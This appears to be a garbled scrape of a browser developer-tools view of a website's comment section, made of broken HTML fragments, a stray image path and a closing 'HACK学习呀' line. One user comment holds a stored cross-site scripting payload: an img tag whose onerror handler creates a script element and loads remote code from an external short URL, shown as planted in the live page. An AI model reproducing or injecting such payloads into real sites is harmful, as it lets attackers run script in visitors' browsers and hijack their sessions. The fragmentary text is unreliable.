 handle for long periods of time! Good information to know!!
.aspx
hgff
helloI think this is too big
Comment Add Image Smileys Links & form
Sources Network Performance Memory Application Security Audits HackBar
lass="b-comments-item cc" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">…</li>
lass="b-comments-item cc" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">
class="b-comments-item__summary">
iv class="b-comments-item__summary__inner cc">
<div class="contributor-avatar">…</div>
<div class="b-comments-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">…</div>
<div class="b-comments-item__text" itemprop="text">
▼<span class="ugc-box" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<img itemprop="contentUrl" class="uimg" src="x" onerror="s=createElement('script');body.appendChild(s);s.src='// /r2EO';"" alt="hello"> == $0
</span>
"I think this is too big"
<i class="sm sm-56" title="Love shower"></i>
</div>
::after
div>
v>
class="b-comments-item__meta">…</div>
fter
HACK学习呀